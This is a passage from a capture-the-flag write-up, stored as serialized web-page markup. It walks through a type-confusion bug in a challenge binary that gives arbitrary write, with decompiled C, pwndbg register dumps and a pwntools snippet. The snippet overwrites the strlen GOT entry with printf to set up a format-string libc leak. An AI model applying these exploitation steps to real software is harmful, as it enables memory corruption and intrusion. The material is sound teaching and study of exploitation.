variable"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"else"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token comment","children":"// ...SNIPPET"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      local_48",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"create_compliment"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// <-- storing in the same variable"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      local_40 ",["$","span",null,{"className":"token operator","children":"="}]," extraout_RDX_00",["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// <-- storing in the same variable"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"// ...SNIPPET"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["This wouldnâ€™t pose a problem if the binary consistently respected the data type of ",["$","code",null,{"children":"local_40"}],"â€”for example, only allowing ",["$","code",null,{"children":"edit_nft"}]," after choosing ",["$","code",null,{"children":"create_nft"}],", and disabling access to ",["$","code",null,{"children":"create_compliment"}],", and vice versa."]}],["$","p",null,{"children":["However, failure to enforce this leads to a Type Confusion vulnerability (",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://cwe.mitre.org/data/definitions/843.html","children":"CWE-843"}],"), which appears to be the case here. As shown in the snippet below, the binary permits the player to invoke either ",["$","code",null,{"children":"edit_nft"}]," or ",["$","code",null,{"children":"edit_compliment"}]," regardless of the initial choice, while still operating on the same variable."]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-C","children":[["$","span",null,{"className":"code-line","children":["undefined8 ",["$","span",null,{"className":"token function","children":"main"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"void"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"// ...SNIPPET"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  undefined4 local_48 ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  undefined8 local_40",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"// ...SNIPPET);"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"// ...SNIPPET"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"while"}],["$","span",null,{"className":"token punctuation","children":"("}]," true ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"while"}],["$","span",null,{"className":"token punctuation","children":"("}]," true ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      local_a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"get_user_choice"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"local_a ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token char","children":"'n'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"break"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token function","children":"edit_nft"}],["$","span",null,{"className":"token punctuation","children":"("}],"local_48",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// <-- same variable, different treatment and behaviour"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"local_a ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token char","children":"'c'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"break"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token function","children":"edit_compliment"}],["$","span",null,{"className":"token punctuation","children":"("}],"local_48",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// <-- same variable, different treatment and behaviour"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["In ",["$","code",null,{"children":"edit_*"}]," we can clearly see the different behaviour. While ",["$","code",null,{"children":"edit_nft"}]," stores an literal ",["$","code",null,{"children":"integer"}]," to ",["$","code",null,{"children":"local_40"}],", ",["$","code",null,{"children":"edit_compliment"}]," casts ",["$","code",null,{"children":"local_40"}]," to a pointer."]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-C","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"void"}]," ",["$","span",null,{"className":"token function","children":"edit_nft"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"long"}]," param_1",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"printf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Reenter the cost of the NFT: \""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"__isoc99_scanf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\" %d\""}],["$","span",null,{"className":"token punctuation","children":","}],"param_1 ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"getchar"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"return"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"void"}]," ",["$","span",null,{"className":"token function","children":"edit_compliment"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"long"}]," param_1",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"printf"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Reenter the compliment text (max 256 chars): \""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"fgets"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"("}],"param_1 ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"0xff"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token constant","children":"stdin"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"return"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":"To better understand this vulnerability, letâ€™s examine two scenarios: a normal case and a malicious case."}],["$","p",null,{"children":["In the normal case, the player only interacts with the functionality they choseâ€”for example, selecting the ",["$","code",null,{"children":"create_compliment"}]," route and then editing that compliment without interference."]}],["$","p",null,{"children":["The following snippet places a breakpoint in ",["$","code",null,{"children":"edit_compliment+55"}]," at ",["$","code",null,{"children":"0x401455"}]," to observe such case."]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"language-bash code-highlight","children":[["$","span",null,{"className":"code-line","children":["Enter your choice ",["$","span",null,{"className":"token punctuation","children":"("}],"n/c/p",["$","span",null,{"className":"token punctuation","children":")"}],": c                                \n"]}],["$","span",null,{"className":"code-line","children":["Reenter the compliment text ",["$","span",null,{"className":"token punctuation","children":"("}],"max ",["$","span",null,{"className":"token number","children":"256"}]," chars",["$","span",null,{"className":"token punctuation","children":")"}],":      \n"]}],["$","span",null,{"className":"code-line","children":["Breakpoint ",["$","span",null,{"className":"token number","children":"4"}],", 0x0000000000401455 ",["$","span",null,{"className":"token keyword","children":"in"}]," edit_compliment ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["*RAX  0x4052a0 â—‚â€” ",["$","span",null,{"className":"token string","children":"'PLAYER COMPLIMENT\\n'"}],"                                      \n"]}],["$","span",null,{"className":"code-line","children":["*RAX  0x4052a0 â—‚â€” ",["$","span",null,{"className":"token string","children":"'PLAYER COMPLIMENT\\n'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["*RBX  0x7fffffffdce8 â€”â–¸ 0x7fffffffe071 â—‚â€” ",["$","span",null,{"className":"token string","children":"'/REDACTED/chall.elf'"}],"              \n"]}],["$","span",null,{"className":"code-line","children":" RCX  0x0\n"}],["$","span",null,{"className":"code-line","children":["*RDX  0x7ffff7f97a80 ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_2_1_stdin_",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” 0xfbad208b\n"]}],["$","span",null,{"className":"code-line","children":["*RDI  0x4052a0 â—‚â€” ",["$","span",null,{"className":"token string","children":"'PLAYER COMPLIMENT\\n'"}],"\n"]}],["$","span",null,{"className":"code-line","children":"*RSI  0xff\n"}],["$","span",null,{"className":"code-line","children":" R8   0x0\n"}],["$","span",null,{"className":"code-line","children":["*R9   0x7ffff7f97a80 ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_2_1_stdin_",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” 0xfbad208b\n"]}],["$","span",null,{"className":"code-line","children":"*R10  0x7fffffffdb80 â€”â–¸ 0x7fffffffdbd0 â—‚â€” 0x1\n"}],["$","span",null,{"className":"code-line","children":"*R11  0x202\n"}],["$","span",null,{"className":"code-line","children":" R12  0x0\n"}],["$","span",null,{"className":"code-line","children":["*R13  0x7fffffffdcf8 â€”â–¸ 0x7fffffffe09d â—‚â€” ",["$","span",null,{"className":"token string","children":"'SHELL=/bin/bash'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["*R14  0x403e00 ",["$","span",null,{"className":"token punctuation","children":"("}],"__do_global_dtors_aux_fini_array_entry",["$","span",null,{"className":"token punctuation","children":")"}]," â€”â–¸ 0x4011a0 ",["$","span",null,{"className":"token punctuation","children":"("}],"__do_global_dtors_aux",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” endbr64 \n"]}],["$","span",null,{"className":"code-line","children":["*R15  0x7ffff7ffd020 ",["$","span",null,{"className":"token punctuation","children":"("}],"_rtld_global",["$","span",null,{"className":"token punctuation","children":")"}]," â€”â–¸ 0x7ffff7ffe2e0 â—‚â€” 0x0\n"]}],["$","span",null,{"className":"code-line","children":"*RBP  0x7fffffffdb80 â€”â–¸ 0x7fffffffdbd0 â—‚â€” 0x1\n"}],["$","span",null,{"className":"code-line","children":"*RSP  0x7fffffffdb70 â—‚â€” 0x1\n"}],["$","span",null,{"className":"code-line","children":["*RIP  0x401455 ",["$","span",null,{"className":"token punctuation","children":"("}],"edit_compliment+55",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” call 0x401080\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[" â–º 0x401455 ",["$","span",null,{"className":"token operator","children":"<"}],"edit_compliment+5",["$","span",null,{"className":"token operator","children":[["$","span",null,{"className":"token file-descriptor important","children":"5"}],">"]}],"    call   fgets@plt                      ",["$","span",null,{"className":"token operator","children":"<"}],"fgets@plt",["$","span",null,{"className":"token operator","children":">"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        s: 0x4052a0 â—‚â€” ",["$","span",null,{"className":"token string","children":"'PLAYER COMPLIMENT\\n'"}],"\n"]}]]}]}],["$","p",null,{"children":"As expected, under normal usage, the binary behaves as intendedâ€”editing the previously created compliment works without issue."}],["$","p",null,{"children":["However, in a malicious scenario, things take a different turn. If the player first uses the ",["$","code",null,{"children":"create_compliment"}]," option and then chooses to edit an NFT, they can set the cost to an arbitrary value, such as ",["$","code",null,{"children":"0xdeadbeef"}],". This value ends up being treated as a pointer. When the player later proceeds to edit the compliment, the binary uses that bogus cost as a destination address for writingâ€”leading to an arbitrary write."]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"language-bash code-highlight","children":[["$","span",null,{"className":"code-line","children":["Enter your choice ",["$","span",null,{"className":"token punctuation","children":"("}],"n/c/p",["$","span",null,{"className":"token punctuation","children":")"}],": c\n"]}],["$","span",null,{"className":"code-line","children":["Reenter the compliment text ",["$","span",null,{"className":"token punctuation","children":"("}],"max ",["$","span",null,{"className":"token number","children":"256"}]," chars",["$","span",null,{"className":"token punctuation","children":")"}],":\n"]}],["$","span",null,{"className":"code-line","children":["Breakpoint ",["$","span",null,{"className":"token number","children":"4"}],", 0x0000000000401455 ",["$","span",null,{"className":"token keyword","children":"in"}]," edit_compliment ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"*RAX  0xdeadbeef\n"}],["$","span",null,{"className":"code-line","children":["*RBX  0x7fffffffdce8 â€”â–¸ 0x7fffffffe071 â—‚â€” ",["$","span",null,{"className":"token string","children":"'/REDACTED/chall.elf'"}],"\n"]}],["$","span",null,{"className":"code-line","children":"*RCX  0x0\n"}],["$","span",null,{"className":"code-line","children":["*RDX  0x7ffff7f97a80 ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_2_1_stdin_",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” 0xfbad208b\n"]}],["$","span",null,{"className":"code-line","children":"*RDI  0xdeadbeef\n"}],["$","span",null,{"className":"code-line","children":"*RSI  0xff\n"}],["$","span",null,{"className":"code-line","children":"*R8   0x0\n"}],["$","span",null,{"className":"code-line","children":["*R9   0x7ffff7f97a80 ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_2_1_stdin_",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” 0xfbad208b\n"]}],["$","span",null,{"className":"code-line","children":"*R10  0x7fffffffdb80 â€”â–¸ 0x7fffffffdbd0 â—‚â€” 0x1\n"}],["$","span",null,{"className":"code-line","children":"*R11  0x202\n"}],["$","span",null,{"className":"code-line","children":"*R12  0x0\n"}],["$","span",null,{"className":"code-line","children":["*R13  0x7fffffffdcf8 â€”â–¸ 0x7fffffffe09d â—‚â€” ",["$","span",null,{"className":"token string","children":"'SHELL=/bin/bash'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["*R14  0x403e00 ",["$","span",null,{"className":"token punctuation","children":"("}],"__do_global_dtors_aux_fini_array_entry",["$","span",null,{"className":"token punctuation","children":")"}]," â€”â–¸ 0x4011a0 ",["$","span",null,{"className":"token punctuation","children":"("}],"__do_global_dtors_aux",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” endbr64 \n"]}],["$","span",null,{"className":"code-line","children":["*R15  0x7ffff7ffd020 ",["$","span",null,{"className":"token punctuation","children":"("}],"_rtld_global",["$","span",null,{"className":"token punctuation","children":")"}]," â€”â–¸ 0x7ffff7ffe2e0 â—‚â€” 0x0\n"]}],["$","span",null,{"className":"code-line","children":"*RBP  0x7fffffffdb80 â€”â–¸ 0x7fffffffdbd0 â—‚â€” 0x1\n"}],["$","span",null,{"className":"code-line","children":"*RSP  0x7fffffffdb70 â—‚â€” 0x1\n"}],["$","span",null,{"className":"code-line","children":["*RIP  0x401455 ",["$","span",null,{"className":"token punctuation","children":"("}],"edit_compliment+55",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” call 0x401080\n"]}],["$","span",null,{"className":"code-line","children":[" â–º 0x401455 ",["$","span",null,{"className":"token operator","children":"<"}],"edit_compliment+5",["$","span",null,{"className":"token operator","children":[["$","span",null,{"className":"token file-descriptor important","children":"5"}],">"]}],"    call   fgets@plt                      ",["$","span",null,{"className":"token operator","children":"<"}],"fgets@plt",["$","span",null,{"className":"token operator","children":">"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        s: 0xdeadbeef\n"}],["$","span",null,{"className":"code-line","children":"        n: 0xff\n"}],["$","span",null,{"className":"code-line","children":["        stream: 0x7ffff7f97a80 ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_2_1_stdin_",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” 0xfbad208b\n"]}]]}]}],["$","p",null,{"children":["We notice that the first argument to ",["$","code",null,{"children":"fgets"}]," is now interpreted as the cost of our NFT. Since this \"cost\" is used as a pointerâ€”and the address doesnâ€™t actually existâ€”the binary crashes. Because the target address for this write is fully controllable by the player, this effectively grants arbitrary write capabilities throughout the program."]}],["$","p",null,{"children":["This vulnerability arises because both ",["$","code",null,{"children":"edit_compliment"}]," and ",["$","code",null,{"children":"edit_nft"}]," operate on the same memory region. While ",["$","code",null,{"children":"edit_compliment"}]," treats ",["$","code",null,{"children":"local_40"}]," as a pointer, ",["$","code",null,{"children":"edit_nft"}]," treats it as a literal int. This mismatch allows the player to modify the pointer stored in ",["$","code",null,{"children":"local_40"}]," via ",["$","code",null,{"children":"edit_nft"}],", and then use ",["$","code",null,{"children":"edit_compliment"}]," to write arbitrary data to an arbitrary address."]}],["$","p",null,{"children":["With arbitrary write at our disposal and no protections like ",["$","code",null,{"children":"RELRO"}]," in place, the natural next step is to overwrite a GOT entry with the address of ",["$","code",null,{"children":"system()"}],". However, at this point, we still donâ€™t have a leak of any libc address, which we need in order to proceed."]}],["$","h3",null,{"id":"leaking-libc","children":[["$","a",null,{"href":"#leaking-libc","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Leaking Libc"]}],["$","p",null,{"children":"Recall that although we have no leak to libc addresses, existing libc functions within the binary can still be called through the PLT section. This means if we can replace one of the GOT entries to point to the PLT of printf, it will essentially replace the call to said function to printf."}],["$","p",null,{"children":"So which function is ideal to be replaced?"}],["$","p",null,{"children":["Upon choosing the ",["$","code",null,{"children":"play"}]," option, the binary will call ",["$","code",null,{"children":"play_sign"}]," which in turn calls ",["$","code",null,{"children":"check_compliment_length"}]," and then ",["$","code",null,{"children":"strlen"}]," with our compliment pointer as its first argument. If weâ€™re able to replace ",["$","code",null,{"children":"strlen"}]," entry in the GOT with ",["$","code",null,{"children":"printf"}]," we can cause an additional format string vulnerability and potentially leak values off the stack."]}],["$","p",null,{"children":"In our pwn script we will do the following:"}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"code-highlight language-python","children":[["$","span",null,{"className":"code-line","children":["io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'c'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b''"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'n'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"elf",["$","span",null,{"className":"token punctuation","children":"."}],"got",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'strlen'"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"encode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'c'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"elf",["$","span",null,{"className":"token punctuation","children":"."}],"plt",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'printf'"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["io",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b':'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'p'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["We can confirm that the entry to ",["$","code",null,{"children":"strlen"}]," in GOT has been changed in pwndbg as follows"]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"language-bash code-highlight","children":[["$","span",null,{"className":"code-line","children":["pwndbg",["$","span",null,{"className":"token operator","children":">"}]," got\n"]}],["$","span",null,{"className":"code-line","children":["Filtering out read-only entries ",["$","span",null,{"className":"token punctuation","children":"("}],"display them with ",["$","span",null,{"className":"token parameter variable","children":"-r"}]," or --show-readonly",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"State of the GOT of /REDACTED/chall.elf:\n"}],["$","span",null,{"className":"code-line","children":["GOT protection: Partial RELRO ",["$","span",null,{"className":"token operator","children":"|"}]," Found ",["$","span",null,{"className":"token number","children":"12"}]," GOT entries passing the filter\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"0x404000",["$","span",null,{"className":"token punctuation","children":"]"}]," puts@GLIBC_2.2.5 -",["$","span",null,{"className":"token operator","children":">"}]," 0x7fd989d60980 ",["$","span",null,{"className":"token punctuation","children":"("}],"puts",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” push r14\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"0x404008",["$","span",null,{"className":"token punctuation","children":"]"}]," strlen@GLIBC_2.2.5 -",["$","span",null,{"className":"token operator","children":">"}]," 0x401060 ",["$","span",null,{"className":"token punctuation","children":"("}],"printf@plt",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” jmp qword ptr ",["$","span",null,{"className":"token punctuation","children":"["}],"rip + 0x2fb2",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"0x404010",["$","span",null,{"className":"token punctuation","children":"]"}]," setbuf@GLIBC_2.2.5 -",["$","span",null,{"className":"token operator","children":">"}]," 0x7fd989d6000a ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_getline_info+298",["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” and al, ",["$","span",null,{"className":"token number","children":"8"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# ...SNIPPET..."}],"\n"]}]]}]}],["$","p",null,{"children":["This way when ",["$","code",null,{"children":"strlen"}]," is called, the binary will call ",["$","code",null,{"children":"printf"}]," instead."]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"language-bash code-highlight","children":[["$","span",null,{"className":"code-line","children":["+-------",["$","span",null,{"className":"token punctuation","children":"["}]," ",["$","span",null,{"className":"token number","children":"50"}]," / ",["$","span",null,{"className":"token number","children":"100"}]," ",["$","span",null,{"className":"token punctuation","children":"]"}],"-------+\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"n",["$","span",null,{"className":"token punctuation","children":"]"}]," Edit the NFT.        ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"c",["$","span",null,{"className":"token punctuation","children":"]"}]," Edit the compliment. ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"p",["$","span",null,{"className":"token punctuation","children":"]"}]," Play it.             ",["$","span",null,{"className":"token operator","children":"|"}],"\n"]}],["$","span",null,{"className":"code-line","children":"+--------------------------+\n"}],["$","span",null,{"className":"code-line","children":["Enter your choice ",["$","span",null,{"className":"token punctuation","children":"("}],"n/c/p",["$","span",null,{"className":"token punctuation","children":")"}],": c\n"]}],["$","span",null,{"className":"code-line","children":["Reenter the compliment text ",["$","span",null,{"className":"token punctuation","children":"("}],"max ",["$","span",null,{"className":"token number","children":"256"}]," chars",["$","span",null,{"className":"token punctuation","children":")"}],": %p",["$","span",null,{"className":"token operator","children":"|"}],"%p",["$","span",null,{"className":"token operator","children":"|"}],"%p",["$","span",null,{"className":"token 